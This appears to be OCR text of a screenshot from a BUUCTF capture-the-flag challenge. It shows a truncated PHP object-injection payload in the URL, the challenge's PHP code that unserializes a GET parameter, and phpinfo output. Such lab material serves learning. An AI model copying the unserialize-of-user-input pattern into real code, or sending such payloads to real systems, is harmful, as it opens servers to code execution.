 BUUCTF在线评测
PHP 7.3.28 - phpinfo()
pop_master的花式解题思路 - Fr
不安全
98c9ebea-d828-4d8e-9837-989da3f2a499.node4.buuoj.cn:81/?pop=O:6:"TvNsp7":1:{s:7:"XUKIS52";O:6:"kHZnGG":1:{s:7:"xaux6gW";O:6:"ugdCOZ":1:{s:7:"thI93KU";O:6:"oqUo21":1:{s:...
应用
Google
YouTube
github
Docker Hub
老吞 (laotun) - 码...
云班课 - 我的班课
国家开发银行生源...
web工具
平台
学习
壁纸
工具
开发辅助工具
总和
摸鱼
SQL注入之判断数...
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->ERELmS($b);
PHP Version 7.3.28
php
System
Linux 6e7baed899c0 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
May 12 2021 13:39:20
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20180731